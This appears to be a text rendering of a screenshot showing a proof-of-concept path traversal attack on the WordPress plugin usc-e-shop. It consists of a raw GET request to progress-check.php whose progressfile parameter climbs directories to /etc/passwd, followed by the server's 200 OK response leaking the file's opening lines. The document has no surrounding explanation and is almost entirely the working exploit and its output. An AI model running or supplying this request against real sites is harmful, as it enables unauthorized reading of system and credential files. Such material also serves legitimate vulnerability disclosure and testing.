 GET /wp-content/plugins/usc-e-shop/functions/progress-check.php?
progressfile=../../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Accept-Encoding: gzip, deflate
Connection: close
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 02:53:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Content-Length: 1007
6 Connection: close
7 Content-Type: application/json
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin